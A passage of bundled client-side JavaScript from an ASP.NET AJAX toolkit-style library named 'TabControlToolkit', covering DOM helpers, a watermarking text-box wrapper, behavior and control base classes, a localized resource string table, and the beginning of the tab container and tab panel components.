document.forms[0].appendChild(element);} else {
document.body.appendChild(element);}
}
}
var CommonToolkitScripts = TabControlToolkit.CommonToolkitScripts = new TabControlToolkit._CommonToolkitScripts();var $common = CommonToolkitScripts;Sys.UI.DomElement.getVisible = $common.getVisible;Sys.UI.DomElement.setVisible = $common.setVisible;Sys.UI.Control.overlaps = $common.overlaps;TabControlToolkit._DomUtility = function() {
}
TabControlToolkit._DomUtility.prototype = {
isDescendant : function(ancestor, descendant) {
for (var n = descendant.parentNode;n != null;n = n.parentNode) {
if (n == ancestor) return true;}
return false;},
isDescendantOrSelf : function(ancestor, descendant) {
if (ancestor === descendant) 
return true;return TabControlToolkit.DomUtility.isDescendant(ancestor, descendant);},
isAncestor : function(descendant, ancestor) {
return TabControlToolkit.DomUtility.isDescendant(ancestor, descendant);},
isAncestorOrSelf : function(descendant, ancestor) {
if (descendant === ancestor)
return true;return TabControlToolkit.DomUtility.isDescendant(ancestor, descendant);},
isSibling : function(self, sibling) {
var parent = self.parentNode;for (var i = 0;i < parent.childNodes.length;i++) {
if (parent.childNodes[i] == sibling) return true;}
return false;}
}
TabControlToolkit._DomUtility.registerClass("TabControlToolkit._DomUtility");TabControlToolkit.DomUtility = new TabControlToolkit._DomUtility();TabControlToolkit.TextBoxWrapper = function(element) {
TabControlToolkit.TextBoxWrapper.initializeBase(this, [element]);this._current = element.value;this._watermark = null;this._isWatermarked = false;}
TabControlToolkit.TextBoxWrapper.prototype = {
dispose : function() {
this.get_element().TabControlToolkitTextBoxWrapper = null;TabControlToolkit.TextBoxWrapper.callBaseMethod(this, 'dispose');},
get_Current : function() {
this._current = this.get_element().value;return this._current;},
set_Current : function(value) {
this._current = value;this._updateElement();},
get_Value : function() {
if (this.get_IsWatermarked()) {
return "";} else {
return this.get_Current();}
},
set_Value : function(text) {
this.set_Current(text);if (!text || (0 == text.length)) {
if (null != this._watermark) {
this.set_IsWatermarked(true);}
} else {
this.set_IsWatermarked(false);}
},
get_Watermark : function() {
return this._watermark;},
set_Watermark : function(value) {
this._watermark = value;this._updateElement();},
get_IsWatermarked : function() {
return this._isWatermarked;},
set_IsWatermarked : function(isWatermarked) {
if (this._isWatermarked != isWatermarked) {
this._isWatermarked = isWatermarked;this._updateElement();this._raiseWatermarkChanged();}
},
_updateElement : function() {
var element = this.get_element();if (this._isWatermarked) {
if (element.value != this._watermark) {
element.value = this._watermark;}
} else {
if (element.value != this._current) {
element.value = this._current;}
}
},
add_WatermarkChanged : function(handler) {
this.get_events().addHandler("WatermarkChanged", handler);},
remove_WatermarkChanged : function(handler) {
this.get_events().removeHandler("WatermarkChanged", handler);},
_raiseWatermarkChanged : function() {
var onWatermarkChangedHandler = this.get_events().getHandler("WatermarkChanged");if (onWatermarkChangedHandler) {
onWatermarkChangedHandler(this, Sys.EventArgs.Empty);}
}
}
TabControlToolkit.TextBoxWrapper.get_Wrapper = function(element) {
if (null == element.TabControlToolkitTextBoxWrapper) {
element.TabControlToolkitTextBoxWrapper = new TabControlToolkit.TextBoxWrapper(element);}
return element.TabControlToolkitTextBoxWrapper;}
TabControlToolkit.TextBoxWrapper.registerClass('TabControlToolkit.TextBoxWrapper', Sys.UI.Behavior);TabControlToolkit.TextBoxWrapper.validatorGetValue = function(id) {
var control = $get(id);if (control && control.TabControlToolkitTextBoxWrapper) {
return control.TabControlToolkitTextBoxWrapper.get_Value();}
return TabControlToolkit.TextBoxWrapper._originalValidatorGetValue(id);}
if (typeof(ValidatorGetValue) == 'function') {
TabControlToolkit.TextBoxWrapper._originalValidatorGetValue = ValidatorGetValue;ValidatorGetValue = TabControlToolkit.TextBoxWrapper.validatorGetValue;}
if (Sys.CultureInfo.prototype._getAbbrMonthIndex) {
try {
Sys.CultureInfo.prototype._getAbbrMonthIndex('');} catch(ex) {
Sys.CultureInfo.prototype._getAbbrMonthIndex = function(value) {
if (!this._upperAbbrMonths) {
this._upperAbbrMonths = this._toUpperArray(this.dateTimeFormat.AbbreviatedMonthNames);}
return Array.indexOf(this._upperAbbrMonths, this._toUpper(value));}
Sys.CultureInfo.CurrentCulture._getAbbrMonthIndex = Sys.CultureInfo.prototype._getAbbrMonthIndex;Sys.CultureInfo.InvariantCulture._getAbbrMonthIndex = Sys.CultureInfo.prototype._getAbbrMonthIndex;}
}

/* END TabControlToolkit.Common.Common.js */
/* START TabControlToolkit.ExtenderBase.BaseScripts.js */
Type.registerNamespace('TabControlToolkit');TabControlToolkit.BehaviorBase = function(element) {
TabControlToolkit.BehaviorBase.initializeBase(this,[element]);this._clientStateFieldID = null;this._pageRequestManager = null;this._partialUpdateBeginRequestHandler = null;this._partialUpdateEndRequestHandler = null;}
TabControlToolkit.BehaviorBase.prototype = {
initialize : function() {
TabControlToolkit.BehaviorBase.callBaseMethod(this, 'initialize');},
dispose : function() {
TabControlToolkit.BehaviorBase.callBaseMethod(this, 'dispose');if (this._pageRequestManager) {
if (this._partialUpdateBeginRequestHandler) {
this._pageRequestManager.remove_beginRequest(this._partialUpdateBeginRequestHandler);this._partialUpdateBeginRequestHandler = null;}
if (this._partialUpdateEndRequestHandler) {
this._pageRequestManager.remove_endRequest(this._partialUpdateEndRequestHandler);this._partialUpdateEndRequestHandler = null;}
this._pageRequestManager = null;}
},
get_ClientStateFieldID : function() {
return this._clientStateFieldID;},
set_ClientStateFieldID : function(value) {
if (this._clientStateFieldID != value) {
this._clientStateFieldID = value;this.raisePropertyChanged('ClientStateFieldID');}
},
get_ClientState : function() {
if (this._clientStateFieldID) {
var input = document.getElementById(this._clientStateFieldID);if (input) {
return input.value;}
}
return null;},
set_ClientState : function(value) {
if (this._clientStateFieldID) {
var input = document.getElementById(this._clientStateFieldID);if (input) {
input.value = value;}
}
},
registerPartialUpdateEvents : function() {
if (Sys && Sys.WebForms && Sys.WebForms.PageRequestManager){
this._pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();if (this._pageRequestManager) {
this._partialUpdateBeginRequestHandler = Function.createDelegate(this, this._partialUpdateBeginRequest);this._pageRequestManager.add_beginRequest(this._partialUpdateBeginRequestHandler);this._partialUpdateEndRequestHandler = Function.createDelegate(this, this._partialUpdateEndRequest);this._pageRequestManager.add_endRequest(this._partialUpdateEndRequestHandler);}
}
},
_partialUpdateBeginRequest : function(sender, beginRequestEventArgs) {
},
_partialUpdateEndRequest : function(sender, endRequestEventArgs) {
}
}
TabControlToolkit.BehaviorBase.registerClass('TabControlToolkit.BehaviorBase', Sys.UI.Behavior);TabControlToolkit.DynamicPopulateBehaviorBase = function(element) {
TabControlToolkit.DynamicPopulateBehaviorBase.initializeBase(this, [element]);this._DynamicControlID = null;this._DynamicContextKey = null;this._DynamicServicePath = null;this._DynamicServiceMethod = null;this._cacheDynamicResults = false;this._dynamicPopulateBehavior = null;this._populatingHandler = null;this._populatedHandler = null;}
TabControlToolkit.DynamicPopulateBehaviorBase.prototype = {
initialize : function() {
TabControlToolkit.DynamicPopulateBehaviorBase.callBaseMethod(this, 'initialize');this._populatingHandler = Function.createDelegate(this, this._onPopulating);this._populatedHandler = Function.createDelegate(this, this._onPopulated);},
dispose : function() {
if (this._populatedHandler) {
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.remove_populated(this._populatedHandler);}
this._populatedHandler = null;}
if (this._populatingHandler) {
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.remove_populating(this._populatingHandler);}
this._populatingHandler = null;}
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.dispose();this._dynamicPopulateBehavior = null;}
TabControlToolkit.DynamicPopulateBehaviorBase.callBaseMethod(this, 'dispose');},
populate : function(contextKeyOverride) {
if (this._dynamicPopulateBehavior && (this._dynamicPopulateBehavior.get_element() != $get(this._DynamicControlID))) {
this._dynamicPopulateBehavior.dispose();this._dynamicPopulateBehavior = null;}
if (!this._dynamicPopulateBehavior && this._DynamicControlID && this._DynamicServiceMethod) {
this._dynamicPopulateBehavior = $create(TabControlToolkit.DynamicPopulateBehavior,
{
"id" : this.get_id() + "_DynamicPopulateBehavior",
"ContextKey" : this._DynamicContextKey,
"ServicePath" : this._DynamicServicePath,
"ServiceMethod" : this._DynamicServiceMethod,
"cacheDynamicResults" : this._cacheDynamicResults
}, null, null, $get(this._DynamicControlID));this._dynamicPopulateBehavior.add_populating(this._populatingHandler);this._dynamicPopulateBehavior.add_populated(this._populatedHandler);}
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.populate(contextKeyOverride ? contextKeyOverride : this._DynamicContextKey);}
},
_onPopulating : function(sender, eventArgs) {
this.raisePopulating(eventArgs);},
_onPopulated : function(sender, eventArgs) {
this.raisePopulated(eventArgs);},
get_dynamicControlID : function() {
return this._DynamicControlID;},
get_DynamicControlID : this.get_dynamicControlID,
set_dynamicControlID : function(value) {
if (this._DynamicControlID != value) {
this._DynamicControlID = value;this.raisePropertyChanged('dynamicControlID');this.raisePropertyChanged('DynamicControlID');}
},
set_DynamicControlID : this.set_dynamicControlID,
get_dynamicContextKey : function() {
return this._DynamicContextKey;},
get_DynamicContextKey : this.get_dynamicContextKey,
set_dynamicContextKey : function(value) {
if (this._DynamicContextKey != value) {
this._DynamicContextKey = value;this.raisePropertyChanged('dynamicContextKey');this.raisePropertyChanged('DynamicContextKey');}
},
set_DynamicContextKey : this.set_dynamicContextKey,
get_dynamicServicePath : function() {
return this._DynamicServicePath;},
get_DynamicServicePath : this.get_dynamicServicePath,
set_dynamicServicePath : function(value) {
if (this._DynamicServicePath != value) {
this._DynamicServicePath = value;this.raisePropertyChanged('dynamicServicePath');this.raisePropertyChanged('DynamicServicePath');}
},
set_DynamicServicePath : this.set_dynamicServicePath,
get_dynamicServiceMethod : function() {
return this._DynamicServiceMethod;},
get_DynamicServiceMethod : this.get_dynamicServiceMethod,
set_dynamicServiceMethod : function(value) {
if (this._DynamicServiceMethod != value) {
this._DynamicServiceMethod = value;this.raisePropertyChanged('dynamicServiceMethod');this.raisePropertyChanged('DynamicServiceMethod');}
},
set_DynamicServiceMethod : this.set_dynamicServiceMethod,
get_cacheDynamicResults : function() {
return this._cacheDynamicResults;},
set_cacheDynamicResults : function(value) {
if (this._cacheDynamicResults != value) {
this._cacheDynamicResults = value;this.raisePropertyChanged('cacheDynamicResults');}
},
add_populated : function(handler) {
this.get_events().addHandler("populated", handler);},
remove_populated : function(handler) {
this.get_events().removeHandler("populated", handler);},
raisePopulated : function(arg) {
var handler = this.get_events().getHandler("populated");if (handler) handler(this, arg);},
add_populating : function(handler) {
this.get_events().addHandler('populating', handler);},
remove_populating : function(handler) {
this.get_events().removeHandler('populating', handler);},
raisePopulating : function(eventArgs) {
var handler = this.get_events().getHandler('populating');if (handler) {
handler(this, eventArgs);}
}
}
TabControlToolkit.DynamicPopulateBehaviorBase.registerClass('TabControlToolkit.DynamicPopulateBehaviorBase', TabControlToolkit.BehaviorBase);TabControlToolkit.ControlBase = function(element) {
TabControlToolkit.ControlBase.initializeBase(this, [element]);this._clientStateField = null;this._callbackTarget = null;this._onsubmit$delegate = Function.createDelegate(this, this._onsubmit);this._oncomplete$delegate = Function.createDelegate(this, this._oncomplete);this._onerror$delegate = Function.createDelegate(this, this._onerror);}
TabControlToolkit.ControlBase.__doPostBack = function(eventTarget, eventArgument) {
if (!Sys.WebForms.PageRequestManager.getInstance().get_isInAsyncPostBack()) {
for (var i = 0;i < TabControlToolkit.ControlBase.onsubmitCollection.length;i++) {
TabControlToolkit.ControlBase.onsubmitCollection[i]();}
}
Function.createDelegate(window, TabControlToolkit.ControlBase.__doPostBackSaved)(eventTarget, eventArgument);}
TabControlToolkit.ControlBase.prototype = {
initialize : function() {
TabControlToolkit.ControlBase.callBaseMethod(this, "initialize");if (this._clientStateField) {
this.loadClientState(this._clientStateField.value);}
if (typeof(Sys.WebForms)!=="undefined" && typeof(Sys.WebForms.PageRequestManager)!=="undefined") {
Array.add(Sys.WebForms.PageRequestManager.getInstance()._onSubmitStatements, this._onsubmit$delegate);if (TabControlToolkit.ControlBase.__doPostBackSaved == null || typeof TabControlToolkit.ControlBase.__doPostBackSaved == "undefined") {
TabControlToolkit.ControlBase.__doPostBackSaved = window.__doPostBack;window.__doPostBack = TabControlToolkit.ControlBase.__doPostBack;TabControlToolkit.ControlBase.onsubmitCollection = new Array();}
Array.add(TabControlToolkit.ControlBase.onsubmitCollection, this._onsubmit$delegate);} else {
$addHandler(document.forms[0], "submit", this._onsubmit$delegate);}
},
dispose : function() {
if (typeof(Sys.WebForms)!=="undefined" && typeof(Sys.WebForms.PageRequestManager)!=="undefined") {
Array.remove(TabControlToolkit.ControlBase.onsubmitCollection, this._onsubmit$delegate);Array.remove(Sys.WebForms.PageRequestManager.getInstance()._onSubmitStatements, this._onsubmit$delegate);} else {
$removeHandler(document.forms[0], "submit", this._onsubmit$delegate);}
TabControlToolkit.ControlBase.callBaseMethod(this, "dispose");},
findElement : function(id) {
return $get(this.get_id() + '_' + id.split(':').join('_'));},
get_clientStateField : function() {
return this._clientStateField;},
set_clientStateField : function(value) {
if (this.get_isInitialized()) throw Error.invalidOperation(TabControlToolkit.Resources.ExtenderBase_CannotSetClientStateField);if (this._clientStateField != value) {
this._clientStateField = value;this.raisePropertyChanged('clientStateField');}
},
loadClientState : function(value) {
},
saveClientState : function() {
return null;},
_invoke : function(name, args, cb) {
if (!this._callbackTarget) {
throw Error.invalidOperation(TabControlToolkit.Resources.ExtenderBase_ControlNotRegisteredForCallbacks);}
if (typeof(WebForm_DoCallback)==="undefined") {
throw Error.invalidOperation(TabControlToolkit.Resources.ExtenderBase_PageNotRegisteredForCallbacks);}
var ar = [];for (var i = 0;i < args.length;i++) 
ar[i] = args[i];var clientState = this.saveClientState();if (clientState != null && !String.isInstanceOfType(clientState)) {
throw Error.invalidOperation(TabControlToolkit.Resources.ExtenderBase_InvalidClientStateType);}
var payload = Sys.Serialization.JavaScriptSerializer.serialize({name:name,args:ar,state:this.saveClientState()});WebForm_DoCallback(this._callbackTarget, payload, this._oncomplete$delegate, cb, this._onerror$delegate, true);},
_oncomplete : function(result, context) {
result = Sys.Serialization.JavaScriptSerializer.deserialize(result);if (result.error) {
throw Error.create(result.error);}
this.loadClientState(result.state);context(result.result);},
_onerror : function(message, context) {
throw Error.create(message);},
_onsubmit : function() {
if (this._clientStateField) {
this._clientStateField.value = this.saveClientState();}
return true;} 
}
TabControlToolkit.ControlBase.registerClass("TabControlToolkit.ControlBase", Sys.UI.Control);
Type.registerNamespace('TabControlToolkit');TabControlToolkit.Resources={
"PasswordStrength_InvalidWeightingRatios":"Strength Weighting ratios must have 4 elements","Animation_ChildrenNotAllowed":"TabControlToolkit.Animation.createAnimation cannot add child animations to type \"{0}\" that does not derive from TabControlToolkit.Animation.ParentAnimation","PasswordStrength_RemainingSymbols":"{0} symbol characters","ExtenderBase_CannotSetClientStateField":"clientStateField can only be set before initialization","RTE_PreviewHTML":"Preview HTML","RTE_JustifyCenter":"Justify Center","PasswordStrength_RemainingUpperCase":"{0} more upper case characters","Animation_TargetNotFound":"TabControlToolkit.Animation.Animation.set_animationTarget requires the ID of a Sys.UI.DomElement or Sys.UI.Control.  No element or control could be found corresponding to \"{0}\"","RTE_FontColor":"Font Color","RTE_LabelColor":"Label Color","Common_InvalidBorderWidthUnit":"A unit type of \"{0}\"\u0027 is invalid for parseBorderWidth","RTE_Heading":"Heading","Tabs_PropertySetBeforeInitialization":"{0} cannot be changed before initialization","RTE_OrderedList":"Ordered List","ReorderList_DropWatcherBehavior_NoChild":"Could not find child of list with id \"{0}\"","CascadingDropDown_MethodTimeout":"[Method timeout]","RTE_Columns":"Columns","RTE_InsertImage":"Insert Image","RTE_InsertTable":"Insert Table","RTE_Values":"Values","RTE_OK":"OK","ExtenderBase_PageNotRegisteredForCallbacks":"This Page has not been registered for callbacks","Animation_NoDynamicPropertyFound":"TabControlToolkit.Animation.createAnimation found no property corresponding to \"{0}\" or \"{1}\"","Animation_InvalidBaseType":"TabControlToolkit.Animation.registerAnimation can only register types that inherit from TabControlToolkit.Animation.Animation","RTE_UnorderedList":"Unordered List","ResizableControlBehavior_InvalidHandler":"{0} handler not a function, function name, or function text","Animation_InvalidColor":"Color must be a 7-character hex representation (e.g. #246ACF), not \"{0}\"","RTE_CellColor":"Cell Color","PasswordStrength_RemainingMixedCase":"Mixed case characters","RTE_Italic":"Italic","CascadingDropDown_NoParentElement":"Failed to find parent element \"{0}\"","ValidatorCallout_DefaultErrorMessage":"This control is invalid","RTE_Indent":"Indent","ReorderList_DropWatcherBehavior_CallbackError":"Reorder failed, see details below.\\r\\n\\r\\n{0}","PopupControl_NoDefaultProperty":"No default property supported for control \"{0}\" of type \"{1}\"","RTE_Normal":"Normal","PopupExtender_NoParentElement":"Couldn\u0027t find parent element \"{0}\"","RTE_ViewValues":"View Values","RTE_Legend":"Legend","RTE_Labels":"Labels","RTE_CellSpacing":"Cell Spacing","PasswordStrength_RemainingNumbers":"{0} more numbers","RTE_Border":"Border","RTE_Create":"Create","RTE_BackgroundColor":"Background Color","RTE_Cancel":"Cancel","RTE_JustifyFull":"Justify Full","RTE_JustifyLeft":"Justify Left","RTE_Cut":"Cut","ResizableControlBehavior_CannotChangeProperty":"Changes to {0} not supported","RTE_ViewSource":"View Source","Common_InvalidPaddingUnit":"A unit type of \"{0}\" is invalid for parsePadding","RTE_Paste":"Paste","ExtenderBase_ControlNotRegisteredForCallbacks":"This Control has not been registered for callbacks","Calendar_Today":"Today: {0}","MultiHandleSlider_CssHeightWidthRequired":"You must specify a CSS width and height for all handle styles as well as the rail.","Common_DateTime_InvalidFormat":"Invalid format","ListSearch_DefaultPrompt":"Type to search","CollapsiblePanel_NoControlID":"Failed to find element \"{0}\"","RTE_ViewEditor":"View Editor","RTE_BarColor":"Bar Color","PasswordStrength_DefaultStrengthDescriptions":"NonExistent;Very Weak;Weak;Poor;Almost OK;Barely Acceptable;Average;Good;Strong;Excellent;Unbreakable!","RTE_Inserttexthere":"Insert text here","Animation_UknownAnimationName":"TabControlToolkit.Animation.createAnimation could not find an Animation corresponding to the name \"{0}\"","ExtenderBase_InvalidClientStateType":"saveClientState must return a value of type String","Rating_CallbackError":"An unhandled exception has occurred:\\r\\n{0}","Tabs_OwnerExpected":"owner must be set before initialize","DynamicPopulate_WebServiceTimeout":"Web service call timed out","PasswordStrength_RemainingLowerCase":"{0} more lower case characters","Animation_MissingAnimationName":"TabControlToolkit.Animation.createAnimation requires an object with an AnimationName property","RTE_JustifyRight":"Justify Right","Tabs_ActiveTabArgumentOutOfRange":"Argument is not a member of the tabs collection","RTE_CellPadding":"Cell Padding","RTE_ClearFormatting":"Clear Formatting","AlwaysVisible_ElementRequired":"TabControlToolkit.AlwaysVisibleControlBehavior must have an element","Slider_NoSizeProvided":"Please set valid values for the height and width attributes in the slider\u0027s CSS classes","DynamicPopulate_WebServiceError":"Web Service call failed: {0}","PasswordStrength_StrengthPrompt":"Strength: ","PasswordStrength_RemainingCharacters":"{0} more characters","PasswordStrength_Satisfied":"Nothing more required","RTE_Hyperlink":"Hyperlink","Animation_NoPropertyFound":"TabControlToolkit.Animation.createAnimation found no property corresponding to \"{0}\"","PasswordStrength_InvalidStrengthDescriptionStyles":"Text Strength description style classes must match the number of text descriptions.","PasswordStrength_GetHelpRequirements":"Get help on password requirements","PasswordStrength_InvalidStrengthDescriptions":"Invalid number of text strength descriptions specified","RTE_Underline":"Underline","Tabs_PropertySetAfterInitialization":"{0} cannot be changed after initialization","RTE_Rows":"Rows","RTE_Redo":"Redo","RTE_Size":"Size","RTE_Undo":"Undo","RTE_Bold":"Bold","RTE_Copy":"Copy","RTE_Font":"Font","CascadingDropDown_MethodError":"[Method error {0}]","RTE_BorderColor":"Border Color","RTE_Paragraph":"Paragraph","RTE_InsertHorizontalRule":"Insert Horizontal Rule","Common_UnitHasNoDigits":"No digits","RTE_Outdent":"Outdent","Common_DateTime_InvalidTimeSpan":"\"{0}\" is not a valid TimeSpan format","Animation_CannotNestSequence":"TabControlToolkit.Animation.SequenceAnimation cannot be nested inside TabControlToolkit.Animation.ParallelAnimation","Shared_BrowserSecurityPreventsPaste":"Your browser security settings don\u0027t permit the automatic execution of paste operations. Please use the keyboard shortcut Ctrl+V instead."};
/* END TabControlToolkit.ExtenderBase.BaseScripts.js */
/* START TabControlToolkit.Tabs.Tabs.js */
Type.registerNamespace("TabControlToolkit");TabControlToolkit.ScrollBars = function() { }
TabControlToolkit.ScrollBars.prototype = {
None : 0x00,
Horizontal : 0x01,
Vertical : 0x02,
Both : 0x03,
Auto : 0x04
}
TabControlToolkit.ScrollBars.registerEnum("TabControlToolkit.ScrollBars", true);TabControlToolkit.TabContainer = function(element) {
TabControlToolkit.TabContainer.initializeBase(this, [element]);this._cachedActiveTabIndex = -1;this._activeTabIndex = -1;this._scrollBars = TabControlToolkit.ScrollBars.None;this._tabs = null;this._header = null;this._body = null;this._loaded = false;this._autoPostBackId = null;this._app_onload$delegate = Function.createDelegate(this, this._app_onload);}
TabControlToolkit.TabContainer.prototype = {
add_activeTabChanged : function(handler) {
this.get_events().addHandler("activeTabChanged", handler);},
remove_activeTabChanged : function(handler) {
this.get_events().removeHandler("activeTabChanged", handler);},
raiseActiveTabChanged : function() {
var eh = this.get_events().getHandler("activeTabChanged");if (eh) {
eh(this, Sys.EventArgs.Empty);}
if (this._autoPostBackId) {
__doPostBack(this._autoPostBackId, "activeTabChanged:" + this.get_activeTabIndex());}
},
get_activeTabIndex : function() { 
if (this._cachedActiveTabIndex > -1) {
return this._cachedActiveTabIndex;}
return this._activeTabIndex;},
set_activeTabIndex: function(valuePassed) {
var value = valuePassed;if (!this.get_isInitialized()) {
this._cachedActiveTabIndex = value;} else {
if (value < -1) {
throw Error.argumentOutOfRange("value");}
if (value >= this.get_tabs().length) {
value = this.get_tabs().length - 1;}
if (this._activeTabIndex != -1) {
this.get_tabs()[this._activeTabIndex]._set_active(false);}
var changed = (this._activeTabIndex != value);this._activeTabIndex = value;if (this._activeTabIndex != -1) {
this.get_tabs()[this._activeTabIndex]._set_active(true);}
if (this._loaded && changed) {
this.raiseActiveTabChanged();}
this.raisePropertyChanged("activeTabIndex");}
},
get_tabs : function() { 
if (this._tabs == null) {
this._tabs = [];}
return this._tabs;},
get_activeTab : function() {
if (this._activeTabIndex > -1) {
return this.get_tabs()[this._activeTabIndex];}
return null;},
set_activeTab : function(value) {
var i = Array.indexOf(this.get_tabs(), value);if (i == -1) {
throw Error.argument("value", TabControlToolkit.Resources.Tabs_ActiveTabArgumentOutOfRange);}
this.set_activeTabIndex(i);},
get_autoPostBackId : function() {
return this._autoPostBackId;},
set_autoPostBackId : function(value) {
this._autoPostBackId = value;}, 
get_scrollBars : function() { 
return this._scrollBars;},
set_scrollBars : function(value) { 
if (this._scrollBars != value) {
this._scrollBars = value;this._invalidate();this.raisePropertyChanged("scrollBars");}
},
initialize : function() {
TabControlToolkit.TabContainer.callBaseMethod(this, "initialize");var elt = this.get_element();var header = this._header = $get(this.get_id() + "_header");var body = this._body = $get(this.get_id() + "_body");$common.addCssClasses(elt, [
"ajax__tab_container",
"ajax__tab_default"
]);Sys.UI.DomElement.addCssClass(header, "ajax__tab_header");Sys.UI.DomElement.addCssClass(body, "ajax__tab_body");this._invalidate();Sys.Application.add_load(this._app_onload$delegate);},
dispose : function() {
Sys.Application.remove_load(this._app_onload$delegate);TabControlToolkit.TabContainer.callBaseMethod(this, "dispose");},
getFirstTab : function(includeDisabled) {
var tabs = this.get_tabs();for(var i = 0;i < tabs.length;i++) {
if (includeDisabled || tabs[i].get_enabled()) {
return tabs[i];}
}
return null;},
getLastTab : function(includeDisabled) {
var tabs = this.get_tabs();for(var i = tabs.length -1;i >= 0;i--) {
if (includeDisabled || tabs[i].get_enabled()) {
return tabs[i];}
}
return null;},
getNextTab : function(includeDisabled) {
var tabs = this.get_tabs();var active = this.get_activeTabIndex();for (var i = 1;i < tabs.length;i++) {
var tabIndex = (active + i) % tabs.length;var tab = tabs[tabIndex];if (includeDisabled || tab.get_enabled()) 
return tab;}
return null;},
getPreviousTab : function(includeDisabled) {
var tabs = this.get_tabs();var active = this.get_activeTabIndex();for (var i = 1;i < tabs.length;i++) {
var tabIndex = (tabs.length + (active - i)) % tabs.length;var tab = tabs[tabIndex];if (includeDisabled || tab.get_enabled()) 
return tab;}
return null;},
getNearestTab: function(includeDisabled) {
var prev = this.getPreviousTab(includeDisabled);var next = this.getNextTab(includeDisabled);if (prev && prev.get_tabIndex() < this._activeTabIndex) {
return prev;} else if(next && next.get_tabIndex() > this._activeTabIndex) {
return next;}
return null;},
saveClientState : function() {
var tabs = this.get_tabs();var tabState = [];for(var i = 0;i < tabs.length;i++) {
Array.add(tabState, tabs[i].get_enabled());} 
var state = {
ActiveTabIndex:this._activeTabIndex,
TabState:tabState
};return Sys.Serialization.JavaScriptSerializer.serialize(state);},
_invalidate : function() {
if (this.get_isInitialized()) {
$common.removeCssClasses(this._body, [
"ajax__scroll_horiz",
"ajax__scroll_vert",
"ajax__scroll_both",
"ajax__scroll_auto"
]);switch (this._scrollBars) {
case TabControlToolkit.ScrollBars.Horizontal: 
Sys.UI.DomElement.addCssClass(this._body, "ajax__scroll_horiz");break;case TabControlToolkit.ScrollBars.Vertical: 
Sys.UI.DomElement.addCssClass(this._body, "ajax__scroll_vert");break;case TabControlToolkit.ScrollBars.Both: 
Sys.UI.DomElement.addCssClass(this._body, "ajax__scroll_both");break;case TabControlToolkit.ScrollBars.Auto: 
Sys.UI.DomElement.addCssClass(this._body, "ajax__scroll_auto");break;}
}
},
_app_onload : function(sender, e) {
if (this._cachedActiveTabIndex != -1) {
this.set_activeTabIndex(this._cachedActiveTabIndex);this._cachedActiveTabIndex = -1;} 
this._loaded = true;}
}
TabControlToolkit.TabContainer.registerClass("TabControlToolkit.TabContainer", TabControlToolkit.ControlBase);TabControlToolkit.TabPanel = function(element) {
TabControlToolkit.TabPanel.initializeBase(this, [element]);this._active = false;this._tab = null;this._headerOuter = null;this._headerInner = null;this._header = null;this._owner = null;this._ownerID = null;this._enabled = true;this._tabIndex = -1;this._dynamicContextKey = null;this._dynamicServicePath = null;this._dynamicServiceMethod = null;this._dynamicPopulateBehavior = null;this._scrollBars = TabControlToolkit.ScrollBars.None;this._header_onclick$delegate = Function.createDelegate(this, this._header_onclick);this._header_onmouseover$delegate = Function.createDelegate(this, this._header_onmouseover);this._header_onmouseout$delegate = Function.createDelegate(this, this._header_onmouseout);this._header_onmousedown$delegate = Function.createDelegate(this, this._header_onmousedown);this._dynamicPopulate_onpopulated$delegate = Function.createDelegate(this, this._dynamicPopulate_onpopulated);this._oncancel$delegate = Function.createDelegate(this, this._oncancel);}
TabControlToolkit.TabPanel.prototype = {
add_click : function(handler) {
this.get_events().addHandler("click", handler);},
remove_click : function(handler) {
this.get_events().removeHandler("click", handler);},
raiseClick : function() {
var eh = this.get_events().getHandler("click");if (eh) {
eh(this, Sys.EventArgs.Empty);}
},
add_populating : function(handler) {
this.get_events().addHandler("populating", handler);},
remove_populating : function(handler) {
this.get_events().removeHandler("populating", handler);},
raisePopulating : function() {
var eh = this.get_events().getHandler("populating");if (eh) {
eh(this, Sys.EventArgs.Empty);}
},
add_populated : function(handler) {
this.get_events().addHandler("populated", handler);},
remove_populated : function(handler) {
this.get_events().removeHandler("populated", handler);},
raisePopulated : function() {
var eh = this.get_events().getHandler("populated");if (eh) {
eh(this, Sys.EventArgs.Empty);}
},
get_headerText : function() { 
if (this.get_isInitialized()) {
return this._header.innerHTML;}
return "";},
set_headerText : function(value) { 
if (!this.get_isInitialized()) {
throw Error.invalidOperation(String.format(TabControlToolkit.Resources.Tabs_PropertySetBeforeInitialization, 'headerText'));}
if (this.get_headerText() != value) {
this._header.innerHTML = value;this.raisePropertyChanged("headerText");}
},
get_headerTab : function() {
return this._header;},
set_headerTab : function(value) {
if (this._header != value) {
if (this.get_isInitialized()) {
throw Error.invalidOperation(String.format(TabControlToolkit.Resources.Tabs_PropertySetAfterInitialization, 'headerTab'));}
this._header = value;this.raisePropertyChanged("value");}
},
get_enabled : function() {
return this._enabled;},
set_enabled : function(value) {
if (value != this._enabled) {
this._enabled = value;if (this.get_isInitialized()) {
this._makeEnabled(this._enabled);}
this.raisePropertyChanged("enabled");}
},
get_owner : function() {
return this._owner;},
set_owner : function(value) {
if (this._owner != value) {
if (this.get_isInitialized()) {
throw Error.invalidOperation(String.format(TabControlToolkit.Resources.Tabs_PropertySetAfterInitialization, 'owner'));}
this._owner = value;this.raisePropertyChanged("owner");}
},
get_ownerID: function() {
return this._ownerID;},
set_ownerID: function(value) {
this._ownerID = value;},
get_scrollBars : function() {
return this._scrollBars;},
set_scrollBars : function(value) {
if (this._scrollBars != value) {
this._scrollBars = value;this.raisePropertyChanged("scrollBars");}
},
get_tabIndex : function() {
return this._tabIndex;},
get_dynamicContextKey : function() {
return this._dynamicContextKey;},
set_dynamicContextKey : function(value) {
if (this._dynamicContextKey != value) {
this._dynamicContextKey = value;this.raisePropertyChanged('dynamicContextKey');}
},
get_dynamicServicePath : function() {
return this._dynamicServicePath;},
set_dynamicServicePath : function(value) {
if (this._dynamicServicePath != value) {
this._dynamicServicePath = value;this.raisePropertyChanged('dynamicServicePath');}
},
get_dynamicServiceMethod : function() {
return this._dynamicServiceMethod;},
set_dynamicServiceMethod : function(value) {
if (this._dynamicServiceMethod != value) {
this._dynamicServiceMethod = value;this.raisePropertyChanged('dynamicServiceMethod');}
},
_get_active : function() { 
return this._active;},
_set_active : function(value) { 
this._active = value;if (value) 
this._activate();else 
this._deactivate();},
initialize : function() {
var owner = this.get_owner();for (var i = 0;i < 250 && !owner ;i++)
{ 
if (!owner) {
owner = $find(this.get_ownerID());if (owner) {
